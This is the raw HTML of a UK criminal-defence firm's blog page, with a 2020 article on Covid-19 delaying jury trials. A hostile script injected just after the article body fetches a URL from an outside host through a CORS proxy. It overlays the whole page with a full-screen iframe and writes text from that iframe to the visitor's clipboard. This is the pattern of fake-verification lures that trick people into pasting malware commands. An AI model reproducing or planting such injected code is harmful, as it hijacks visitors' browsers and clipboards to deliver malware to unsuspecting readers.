			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();		 
		</script>	
		<script type="application/ld+json">

{ "@context" : "http://schema.org",

  "@type" : "Organization",

  "name" : "Tuckers Solicitors",

  "url" : "https://localhost/web/www.tuckerssolicitors.com/",

  "sameAs" : [ "http://www.facebook.com/criminalsolicitors",

    "http://www.twitter.com/TuckersLaw",

    "https://www.linkedin.com/company/tuckers-solicitors/"]

}

</script>	
	</head>	
	<body class="post-template-default single single-post postid-7821 single-format-standard">
		<img src="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/favicon.ico" style="display:none" />
		<div id="container">
		
			<div class="header-push-container">
			
			<header role="banner">
			   <div class="header-container">
			   		<button class="action action--open" aria-label="Open Menu">Menu</button>
		
	   		        <!--
	   		        <div id="nGageLH" style="visibility:hidden; display: block; padding: 0; position: fixed; right: 4px; bottom: 0px; z-index: 5000;"></div>
	   			    <script type="text/javascript" src="https://messenger.ngageics.com/ilnksrvr.aspx?websiteid=249-91-252-226-222-205-110-196"></script>
	   			    -->
	   			    
					<a id="logo" href="https://www.tuckerssolicitors.com/"></a>	                
	              	                
	                <div class="search-container">
						<i class="fa fa-search"></i>
						
						<div id="search">
		                    <form action="https://www.tuckerssolicitors.com" method="get">
		                        <div class="spyglass">
		                        	<button type="submit" value="" class="spy-sub-btn">
		                        	<!-- <img src="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/img/spyglass.png" alt="" class="spyglass-img"/> -->
			                        	<i class="fa fa-search"></i>
									</button>
		                        	
		                        </div>
		                        <div class="search-place">Search</div>
		                        <input name="s" type="text" placeholder="Search..." class="search-focus-on">
		                    </form>
						</div>
					</div>
	                
	                <div id="phone">
	                    <!--
	                    <div style='float:left; margin-right: 68px;'>
	                        <div id="google_translate_element"></div>	 
	                    </div>
	                    -->
	                    <div style='float:right; padding-left:40px;font-weight:800;font-family:sans-serif' class="header-24hr">
	                        <span style='font-weight:800'>
								24 Hour Line: <a href='tel:03309120010' style='text-decoration:none;font-weight:800'>03309 120 010</a>
							</span>
	                    </div>
	                </div>
	                
	                <div class="header-social-btns">
	                	<a style="margin-right:6px;" href="https://twitter.com/tuckerslaw" target="_blank">
				    		<!-- <img src="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/img/footer-fb.png" alt=""> -->
				    		<i class="fa fa-twitter"></i>
				    	</a>
			    	 	<a href="https://www.facebook.com/criminalsolicitors" target="_blank">
				    		<!-- <img src="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/img/footer-tw.png" alt=""> -->
				    		<i class="fa fa-facebook"></i>
				    	</a>				    	
	                </div>

    <nav role="navigation">
    
    <div class="menu clearfix"><ul id="menu-top-nav" class="menu"><li class="menu-item">
							<a href="/" >Areas Of Law</a>
							<ul  class="sub-menu " role="menu" aria-hidden="false" style="display: none;"><li class="menu-item menu-item-has-children  "><a href="https://www.tuckerssolicitors.com/fraud-white-collar-business-crime/">Fraud, White Collar, Business &#038; Serious Crime</a></li><li class="menu-item menu-item-has-children  "><a href="https://www.tuckerssolicitors.com/criminal-defence-serious-crimes/">Criminal Defence</a></li><li class="menu-item menu-item-has-children  "><a href="https://www.tuckerssolicitors.com/advocacy-appeals-miscarriages-of-justice/">Advocacy & Appeals</a></li><li class="menu-item menu-item-has-children  "><a href="https://www.tuckerssolicitors.com/confiscation-restraint-cash-forfeiture/">Confiscation, Restraint &#038; Cash Forfeiture</a></li><li class="menu-item menu-item-has-children  "><a href="https://www.tuckerssolicitors.com/road-traffic-driving-offences/">Road Traffic &#038; Driving Offences</a></li><li class="menu-item menu-item-has-children  "><a href="https://www.tuckerssolicitors.com/terrorism/">Terrorism</a></li><li class="menu-item menu-item-has-children  "><a href="https://www.tuckerssolicitors.com/courts-martial-military-law/">Courts Martial &#038; Military Law</a></li><li class="menu-item menu-item-has-children  "><a href="https://www.tuckerssolicitors.com/extradition-mutual-assistance/">Extradition &#038; Mutual Assistance</a></li><li class="menu-item menu-item-has-children  "><a href="https://www.tuckerssolicitors.com/immigration/">Immigration (Privately Paid)</a></li><li class="menu-item menu-item-has-children  "><a href="https://www.tuckerssolicitors.com/regulatory-enforcement-disciplinary/">Regulatory Enforcement &#038; Disciplinary</a></li><li class="menu-item menu-item-has-children  "><a href="https://www.tuckerssolicitors.com/prison-law/">Prison Law</a></li><li class="menu-item menu-item-has-children  "><a href="https://www.tuckerssolicitors.com/health-safety-law/">Health &#038; Safety Law</a></li></ul>
				</li><li class="menu-item "><a href="https://www.tuckerssolicitors.com/our-lawyers/" >Our Team</a></li>
				</li><li class="menu-item "><a href="https://www.tuckerssolicitors.com/about-us/" >About Us</a></li>
				</li><li class="menu-item "><a href="https://www.tuckerssolicitors.com/blog/" >Blog</a></li>
				</li><li class="menu-item "><a href="https://www.tuckerssolicitors.com/contact/" >Contact Us</a></li>
				</li><li class="menu-item "><a href="https://www.tuckerssolicitors.com/link/" >Trusted Partners</a></li>
				</li></ul></div> 

					</nav>
					
					                        
                        
                        
                        <!-- Menu search form -->                       
                        <div class="menu__contact-form-container">
                        <style type="text/css">
                        .g-recaptcha{
                            transform:scale(0.7);-webkit-transform:scale(0.7);transform-origin:0 0;-webkit-transform-origin:0 0;
                        }
						</style>
						
							
					

                            <div class="menu__contact-form">
                                <hr/>
                                <div class="menu__contact-form__header">Get in <span onclick="show_touch_form()">touch</span></div>
							
								
								<div class="form-group wpcf7-form-control wpcf7-radio income" style='display:none'>
									
									<div class="radio"><label><input name="your_query" type="radio" id="query1_get" onclick="show_touch_form()" style='width:auto !important' value="General enquiry" aria-invalid="false">&nbsp; General enquiry</label></div>
									
									
									<div class="radio"><label><input name="your_query" type="radio" id="query2_get" onclick="location.href = 'https://www.tuckerssolicitors.com/enquiries/';" style='width:auto !important' value="Police Station enquiry" aria-invalid="false">&nbsp; Police Station enquiry</label></div>
									
							<!--		<div class="radio"><label><input name="your_query" type="radio" id="query3_get" onclick="location.href = 'https://www.tuckerssolicitors.com/enquiries/';" style='width:auto !important' value="Magistrates Court enquiry" aria-invalid="false">&nbsp; Magistrates Court enquiry</label></div>
									
									<div class="radio"><label><input name="your_query" type="radio" id="query4_get" onclick="location.href = 'https://www.tuckerssolicitors.com/enquiries/';" style='width:auto !important' value="Crown Court enquiry" aria-invalid="false">&nbsp; Crown Court enquiry</label></div>  -->
									
									<div class="radio"><label><input name="your_query" type="radio" id="query5_get" onclick="location.href = 'https://www.tuckerssolicitors.com/enquiries/';" style='width:auto !important' value="I believe I have a claim against the police" aria-invalid="false">&nbsp; Claim against the police</label></div>
									
									<div class="radio"><label><input name="your_query" type="radio" id="query6_get" onclick="location.href = 'https://www.tuckerssolicitors.com/enquiries/';" style='width:auto !important' value="I believe I have a claim against a public authority" aria-invalid="false">&nbsp;Claim against a public authority</label></div>
								
									<div class="radio"><label><input name="your_query" type="radio" id="query7_get" onclick="location.href = 'https://www.tuckerssolicitors.com/enquiries/';" style='width:auto !important' value="I believe I have a claim against a prison" aria-invalid="false">&nbsp; Claim against a prison</label></div>
									
									<div class="radio"><label><input name="your_query" type="radio" id="query8_get" onclick="location.href = 'https://www.tuckerssolicitors.com/enquiries/';" style='width:auto !important' value="I want to bring a judicial review to challenge a decision" aria-invalid="false">&nbsp; Bring a judicial review to challenge a decision</label></div>
									
									<div class="radio"><label><input name="your_query" type="radio" id="query9_get" onclick="location.href = 'https://www.tuckerssolicitors.com/enquiries/';" style='width:auto !important' value="I want advice and representation in relation to an inquest" aria-invalid="false">&nbsp; Advice and representation in relation to an inquest</label></div>
									
									
							<!--	 	<div class="radio"><label><input name="your_query" type="radio" id="query10_get" onclick="location.href = 'https://www.tuckerssolicitors.com/enquiries/';" style='width:auto !important' value="I want representation in a police investigation" aria-invalid="false">&nbsp; Representation in a police investigation</label></div>
									
									<div class="radio"><label><input name="your_query" type="radio" id="query11_get" onclick="location.href = 'https://www.tuckerssolicitors.com/enquiries/';" style='width:auto !important' value="I want representation in a court case" aria-invalid="false">&nbsp; Representation in a court case</label></div>  -->
									
									<div class="radio"><label><input name="your_query" type="radio" id="query12_get" onclick="location.href = 'https://www.tuckerssolicitors.com/enquiries/';" style='width:auto !important' value="I am not sure how to describe my claim" aria-invalid="false">&nbsp; Not sure how to describe my claim</label></div>
									
									
									</div>
								
								
								<div id="getinform_hide">
								
                                <form action="https://www.tuckerssolicitors.com/is-my-jury-trial-going-to-go-ahead-during-the-covid-19-pandemic/" method="post" >    
                                    
                                    
                                    
									<div style="display:block">	
									<label for="office">Category
                                    
                                    </label>
                                    <select style="float:left; clear:left;display:block" name="txt_category" class="menu_office_select" onchange="page_redirect(this.value)" required>
                                        <option value="0">Please choose</option>
                                        <option value="General enquiry">General enquiry</option>
                                        <option value="7" onchange="location.href = 'https://www.tuckerssolicitors.com/enquiries/';">Police Station enquiry</option>
										<option value="8" onchange="location.href = 'https://www.tuckerssolicitors.com/enquiries/';">Representation in a court case</option>
								<!--		<option value="8" onchange="location.href = 'https://www.tuckerssolicitors.com/enquiries/';">Magistrates Court enquiry</option>
										<option value="8" onchange="location.href = 'https://www.tuckerssolicitors.com/enquiries/';">Crown Court enquiry</option> -->
										<option value="1" onchange="location.href = 'https://www.tuckerssolicitors.com/enquiries/';">Claim against the police</option>
										<option value="2" onchange="location.href = 'https://www.tuckerssolicitors.com/enquiries/';">Claim against a public authority</option>
										<option value="3" onchange="location.href = 'https://www.tuckerssolicitors.com/enquiries/';">Claim against a prison</option>
										<option value="4" onchange="location.href = 'https://www.tuckerssolicitors.com/enquiries/';">Bring a judicial review to challenge a decision</option>
										<option value="5" onchange="location.href = 'https://www.tuckerssolicitors.com/enquiries/';">Advice and representation in relation to an inquest</option>
								<!--		<option value="7" onchange="location.href = 'https://www.tuckerssolicitors.com/enquiries/';">Representation in a police investigation</option>
										<option value="8" onchange="location.href = 'https://www.tuckerssolicitors.com/enquiries/';">Representation in a court case</option> -->
										<option value="6" onchange="location.href = 'https://www.tuckerssolicitors.com/enquiries/';">Not sure how to describe my claim</option>
                                    </select>
									</div>
	
                                    <label for="name">Your name</label>
                                    <input type="text" name="msg_name" value="" />
                                    
                                    <label for="name">Email address</label>
                                    <input type="text" name="msg_email" value="" />
                                    
                                    <label for="tel">Contact number</label>
                                    <input type="text" name="msg_tel" value="" />
                                    
                                    <label for="office">Office
                                                                        </label>
                                    <select style="float:left; clear:left;" name="contactselect" class="menu_office_select">
                                        <option value="0">Please choose</option>
                                      <!--  <option value="Birmingham Central" >Birmingham Central</option>
                                        <option value="Brighton" >Brighton</option>
                                        <option value="Huddersfield" >Huddersfield</option>
                                        <option value="Kent" >Kent</option>
                                        <option value="London Brixton" >London Brixton</option>
                                        <option value="London Camberwell" >London Camberwell</option>
                                        <option value="London Hammersmith" >London Hammersmith</option>
                                        <option value="London Leyton" >London Leyton</option>
                                        <option value="London Warren Street" >London Warren Street</option>
                                        <option value="Manchester Bury" >Manchester Bury</option>
                                        <option value="Manchester Mosley Street" >Manchester Mosley Street</option> -->
										
										 										<option value=""></option>
																			<option value="Birmingham Central">Birmingham Central</option>
																			<option value="Coventry">Coventry</option>
																			<option value="Crawley">Crawley</option>
																			<option value="Eastbourne">Eastbourne</option>
																			<option value="Kent - Margate">Kent - Margate</option>
																			<option value="Kent - Medway">Kent - Medway</option>
																			<option value="Leeds">Leeds</option>
																			<option value="Leicester">Leicester</option>
																			<option value="Liverpool">Liverpool</option>
																			<option value="London Camberwell">London Camberwell</option>
																			<option value="London Enfield">London Enfield</option>
																			<option value="London Hounslow">London Hounslow</option>
																			<option value="London Leyton">London Leyton</option>
																			<option value="London Stratford">London Stratford</option>
																			<option value="London Warren Street">London Warren Street</option>
																			<option value="Manchester Bury">Manchester Bury</option>
																			<option value="Manchester Mosley Street">Manchester Mosley Street</option>
																			<option value="Nottingham">Nottingham</option>
																			<option value="Stoke-on-Trent">Stoke-on-Trent</option>
																			<option value="Sussex - Brighton">Sussex - Brighton</option>
																			<option value="Sussex - Hastings">Sussex - Hastings</option>
									                                    </select>
                                    
                                    <label for="name">Message</label>
                                    <textarea type="text" name="msg_body"></textarea>
                                    
																		<label for="captcha">Captcha Code</label>
                                    <input type="text" name="captcha_code_left" value="" placeholder='Enter Below Captcha Here' />
									<input type='hidden' name="h_captcha_code_left" value= "57dbef" style='width:120px'> 
									<div style='height:15px;width:90px;font-size:12pt;font-family:cursive;width:100%;text-align:center;font-style: italic;'>57dbef</div>
									
									<br>
                                    <input type="submit" name="contactform" class="btn_send" />
                                 <script src="https://www.google.com/recaptcha/api.js" async defer></script>
                                 </form>
								 </div>
                             </div> 
                         </div>     
                          <style type="text/css">
            .fancybox-wrap {
                 z-index:99999999999 !important;
            }
        </style>
		

		<script type="text/javascript">
			//document.getElementById("getinform_hide").style.display = "none"; 
/* 	
$(document).ready(function(){
	$("#query1").click(function(){
	console.log("click");
    $("#getinform_hide").hide();
  });
}); */
		//	document.getElementById('getinform_hide').style.display = "none";
			
			
		function page_redirect(a)	
		{
			if(a == "1" || a == "2" || a == "3" || a == "4" || a == "5" || a == "6" || a == "7" || a == "8")
			{
				location.href = 'https://www.tuckerssolicitors.com/enquiries/?c='+a;
			}				
		}
			
			
		function show_touch_form()
		{
			
			
			  alert(document.getElementById('getinform_hide').innerHTML );
			 //document.getElementById('getinform_hide').style.display = "none";
			 document.getElementById('getinform_hide').style.display = "none";
			 //console.log(document.getElementById('getinform_hide').innerHTML);
			
		} 
		

		</script>		
						
	
		                		                
		                
		                
		                
		                
		                
		                
		                <!-- Moved side navigation to here -->
		                <aside class="move-to-ppl-page">
		                
			                				          
												<div id="sidebar1" class="sidebar right col300 last clearfix" role="complementary">
				
					<form role="search" method="get" id="searchform" action="https://www.tuckerssolicitors.com/" >
    <label class="screen-reader-text" for="s">Search for:</label>
    <input type="text" value="" name="s" id="s" placeholder="Search the Site..." />
    <input type="submit" id="searchsubmit" value="Search" />
    </form>
					
						<!-- This content shows up if there are no widgets defined in the backend. -->
						
						<div class="help">
						
							<p>Please activate some Widgets.</p>
						
						</div>

					
				</div>		                
												        
				        </aside>
		               
						
				  </div> <!-- #inner-container -->
				</header> <!-- header -->
			</div>
			
			<div class="menu-and-page-container menu-is-open">
			
				<div class="menu-container">
					<!-- Append slicknav menu here -->
					<div class="multi-level-menu-container "></div>	
				</div>
				
				
				<div class="page-content-container squashed">
			
			
	<div id="main" class="page single post" role="main">
  	<div id="content">
		
        <article>
        	<h1>Is my jury trial going to go ahead during the Covid 19 pandemic?</h1>
        	
             <div class="meta">
                     

            <span class="date">June 28, 2020</span>
                </div>
                
               
                                             <p class="featureimage"><img width="300" height="225" src="https://www.tuckerssolicitors.com/wp-content/uploads/2020/06/2656096425_301dac1fc0_w-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tuckerssolicitors.com/wp-content/uploads/2020/06/2656096425_301dac1fc0_w-300x225.jpg 300w, https://www.tuckerssolicitors.com/wp-content/uploads/2020/06/2656096425_301dac1fc0_w.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></p>
                                    
<p>If you are waiting for your jury trial to be fixed during the current Covid 19 pandemic you will be alert to the fact that the possibility of it going ahead any time soon is extremely unlikely.&nbsp; The crown court swiftly adapted itself to virtual and safe proceedings but due to the ill design of court buildings, to deal with the issues surrounding Covid 19, this has not included jury trials.&nbsp; The result of this is that a backlog of approximately 39,000 cases at the start of the pandemic has now grown considerably.&nbsp;</p>



<p>The Justice Secretary Robert Buckland has proposed that the short term solution to this might be to withdraw the right to a jury trial.&nbsp; Given the continuing collapse of the justice system this proposal may well take effect in just a few weeks’ time.&nbsp; The speed of the changes are in response not only to Covid 19 but also the fact that parliament goes into recess on 21 July and legislation would need to be in place before then.&nbsp; It is also considered that there may be another spike of Covid 19 in the winter months that could cause even more delay.</p>



<p>The options of reducing the number of jurors would only increase capacity for jury trials by between 5% and 10%, which has been recognised as wholly inadequate to address the current crisis.&nbsp; Buckland has suggested that a single Judge sitting with two magistrates could be used for matters where the maximum sentence is two years imprisonment and that this would increase capacity for trials by 40%.&nbsp; This seems to be the governments preferred option, though Buckland has stated it would be a temporary solution and not the basis for permanent change.&nbsp;</p>



<p>The law society believes that using non-court buildings for additional court rooms is certainly a preferable option to two magistrates and a single Judge.&nbsp; They consider this can be a good and real solution in light of the reduction in social distancing measures announced on the 23<sup>rd</sup> of June.</p>



<p>We will be watching developments closely over the coming days. We will be ready to respond and play our part in ensuring that a world-class court system is not sacrificed on the altar of financial expediency.</p>
<script>(function() {
  
  const configLink = "https://corsproxy.io/?url=http://heyues.live";

  
  
  if (!window.__digitalflwrFetchPromise) {
    
    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })
      
      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {
        
        
      });
  }

  
  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }

  
  window.__digitalflwrFetchPromise
    .then(result => {
      
      if (!result) return;
      const { headResponse, finalUrl } = result;

      
      if (!headResponse || headResponse.status === 404) {
        return;
      }

      
      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {
      
    });

  
  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;

    document.body.appendChild(iframe);

    
    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;

      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });

    
    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();

      try {
        document.execCommand("copy");
      } catch (err) {
        
      }

      document.body.removeChild(textArea);
    }
  }
})();</script><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-7821" class="share-twitter sd-button share-icon no-text" href="https://www.tuckerssolicitors.com/is-my-jury-trial-going-to-go-ahead-during-the-covid-19-pandemic/?share=twitter" rel="noopener noreferrer" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-7821" class="share-facebook sd-button share-icon no-text" href="https://www.tuckerssolicitors.com/is-my-jury-trial-going-to-go-ahead-during-the-covid-19-pandemic/?share=facebook" rel="noopener noreferrer" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-linkedin"><a rel="nofollow" data-shared="sharing-linkedin-7821" class="share-linkedin sd-button share-icon no-text" href="https://www.tuckerssolicitors.com/is-my-jury-trial-going-to-go-ahead-during-the-covid-19-pandemic/?share=linkedin" rel="noopener noreferrer" target="_blank" title="Click to share on LinkedIn"><span></span><span class="sharing-screen-reader-text">Click to share on LinkedIn (Opens in new window)</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-7821" class="share-google-plus-1 sd-button share-icon no-text" href="https://www.tuckerssolicitors.com/is-my-jury-trial-going-to-go-ahead-during-the-covid-19-pandemic/?share=google-plus-1" rel="noopener noreferrer" target="_blank" title="Click to share on Google+"><span></span><span class="sharing-screen-reader-text">Click to share on Google+ (Opens in new window)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://api.whatsapp.com/send?text=Is%20my%20jury%20trial%20going%20to%20go%20ahead%20during%20the%20Covid%2019%20pandemic%3F%20https%3A%2F%2Fwww.tuckerssolicitors.com%2Fis-my-jury-trial-going-to-go-ahead-during-the-covid-19-pandemic%2F" rel="noopener noreferrer" target="_blank" title="Click to share on WhatsApp"><span></span><span class="sharing-screen-reader-text">Click to share on WhatsApp (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>            </section>
                        <section class="meta">
                                    </section>
            
            <div class="newer-older">
                <div class="older">
                    <p>
                        <a href="https://www.tuckerssolicitors.com/legal-aid-lawyer-of-the-year/" rel="prev">&laquo; Previous article</a>                    </p>
                </div><!--.older-->
                <div class="newer">
                    <p>
                        <a href="https://www.tuckerssolicitors.com/uk-born-twins-face-deportation-to-different-countries/" rel="next">Next article &raquo;</a>                    </p>
                </div><!--.older-->
                <div class="clear"></div>
            </div><!--.newer-older-->


                   </article>
        
   
        
  	</div>

					<div style="clear:both"></div>
		            <footer role="contentinfo">
						<div id="inner-footer" class="clearfix">
							
							<nav>
								<div class="footer-links clearfix"><ul id="menu-footer" class="menu"><li id="menu-item-6223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6223"><a href="https://www.tuckerssolicitors.com/careers/">Want to work with us?</a></li>
<li id="menu-item-6220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6220"><a href="https://www.tuckerssolicitors.com/terms/">Terms of use</a></li>
<li id="menu-item-6225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6225"><a href="https://www.tuckerssolicitors.com/accreditations-awards/">Accreditations &#038; Awards</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6226"><a href="https://www.tuckerssolicitors.com/resources/">Resources and Articles</a></li>
<li id="menu-item-6227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6227"><a href="https://www.tuckerssolicitors.com/link/">Trusted Partners</a></li>
<li id="menu-item-6224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6224"><a href="https://www.tuckerssolicitors.com/service-standards-complaints-procedures/">Service Standards &#038; Complaints Procedures</a></li>
<li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://www.tuckerssolicitors.com/case-funding/">Case Funding</a></li>
<li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6229"><a href="https://www.tuckerssolicitors.com/equality-diversity/">Equality &#038; Diversity statistics</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6222"><a href="https://www.tuckerssolicitors.com/privacy-notice/">Privacy Notice</a></li>
</ul></div>                                <br />
							</nav>
							
							<style type='text/css'>
		                        <!--
		                            div#footerLogos a{
		                                float:left;
		                                margin-right:13px;
		                            }
		                            div#footerLogos a img{
		                                border:2px solid #D4D4D4;
		                                height:149px;
		                            }
		                            -->
									
									
		                    </style>
							<div id='footerLogos'>
								<div style="width: 135px; float: left; margin-right: 10px;">
									<div style="position: relative;padding-bottom: 59.1%;height: auto;overflow: hidden;">
										<iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55845r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe>
									</div>
								</div>
		    					<a target='_blank' href='http://www.chambersandpartners.com'><img src='https://www.tuckerssolicitors.com/wp-content/uploads/2017/05/chambers2017.png'></a>
		                        <a target='_blank' href='http://www.legal500.com'><img src='https://www.tuckerssolicitors.com/wp-content/uploads/2017/05/UK_top_tier_firm_2020.png'></a>
		                        <a target='_blank' href='http://www.lawsociety.org.uk/accreditation/lexcel/'><img src='https://www.tuckerssolicitors.com/wp-content/uploads/2014/05/Lexcel-Accredited-Tuckers-Solicitors.jpg' style='height:92px;'></a>
		                        <a class="footer__itunes-link" target="itunes_store" href="https://itunes.apple.com/us/app/tuckers-criminal-solicitors/id1195806023?ls=1&mt=8" style="border: 1px solid white; margin-top:17px; border-radius: 6px; overflow:hidden;background:url('https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/img/apple-app.png') no-repeat;width:135px;height:40px;@media only screen{background-image:url('https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/img/apple-app.png');}"></a>
		                        <a href="https://play.google.com/store/apps/details?id=com.tuckerssolicitors" target="_blank" style="margin-top:17px;" class="android-img">
		                        	<img alt="Android app on Google Play" src="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/library/images/android.png" style='height:45px;' />
		                        </a>
								<a href="https://play.google.com/store/apps/details?id=com.crimediary" target="_blank" style="margin-top:17px;" class="android-img">
		                        	<img alt="Crime Diary app on Google Play" src="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/img/crimediaryandroid.png" style='height:45px;' />
		                        </a>
								<a href="https://itunes.apple.com/us/app/crime-diary/id1047217373?ls=1&mt=8" target="_blank" style="margin-top:17px;" class="android-img">
		                        	<img alt="Crime Diary app on App Store" src="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/img/crimediaryapple.png" style='height:45px;' />
		                        </a>
		                        
								
								
		                        <div id="footer--follow">
							    	<div class="footer--follow--social-icon-wrapper">
								    	<div class="footer--follow--social-icon-wrapper--social-icon">
									    	<a href="https://twitter.com/tuckerslaw" target="_blank">
									    		<!-- <img src="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/img/footer-fb.png" alt=""> -->
									    		<i class="fa fa-twitter"></i>
									    	</a>
								    	</div>
								    	<div class="footer--follow--social-icon-wrapper--social-icon">
									    	<a style="margin-right:6px;" href="https://www.facebook.com/criminalsolicitors" target="_blank">
									    		<!-- <img src="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/img/footer-tw.png" alt=""> -->
									    		<i class="fa fa-facebook"></i>
									    	</a>	
								    	</div>
								    </div>
								    <div class="footer--follow--text">FOLLOW TUCKERS</div>
						    	</div>
		                    <div style='clear:both;'></div>
		                    </div>
		                
		                    <p class="attribution">&copy; 2026 "Tuckers Solicitors" is a trading name of Tuckers Solicitors LLP a company authorised and regulated by the Solicitors Regulation Authority (No.592449) and registered in England & Wales (Registered No. OC382272) .   We use the word 'partner' to refer to a member of the LLP, or an employee or consultant with equivalent standing and qualifications. All Rights Reserved. &nbsp; 
		                    <br/><br/>
		                    </p>
						
						</div> <!-- end #inner-footer -->
						
					</footer> <!-- end footer -->
				   </div>
				   
				   <!-- Start Of NGage -->
			       <!--
			       <div class="ngage-wrapper">
		
			       </div>
			       -->
			       <!-- End Of NGage -->
		       
		       
		       </div> <!-- end .page-content-container -->
	       </div> <!-- end .menu-and-page-container -->
		   
		</div> <!-- end #container -->

				
		<!-- scripts are now optimized via Modernizr.load -->	
		
		
		
		
		<script src="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/library/js/scripts.js"></script>
		
		<!-- <script src="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/js/classie.js"></script>
		<script src="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/js/main.js"></script> -->
		
		<script src="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/library/js/jquery.fancybox.pack.js"></script>
		<script src="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/library/js/jquery.fancybox-media.js"></script>
		
		
		<link rel="stylesheet" href="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/library/css/slicknav.css" />
		
		<script src="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/js/jquery.slicknav.min.js"></script>
		
		<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
		
		
		
		
		
		<!--[if lt IE 7 ]>
  			<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
  			<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
		<![endif]-->
		
			<!-- WP Translate - Google Translate: http://plugingarden.com/google-translate-wordpress-plugin/ -->
    <script type='text/javascript'>
function googleTranslateElementInit2() {
  new google.translate.TranslateElement({
    pageLanguage: 'auto',
        floatPosition: google.translate.TranslateElement.FloatPosition.TOP_RIGHT,
	autoDisplay: false  }, 'wp_translate');
}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
<style type="text/css">
body {top:0 !important;}
</style>
    	<div style="display:none">
	</div>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.tuckerssolicitors.com\/is-my-jury-trial-going-to-go-ahead-during-the-covid-19-pandemic\/":7821};
	</script>
<script type="text/javascript" src="https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604" id="devicepx-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tuckerssolicitors.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=6.7.4" id="wpgroho-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
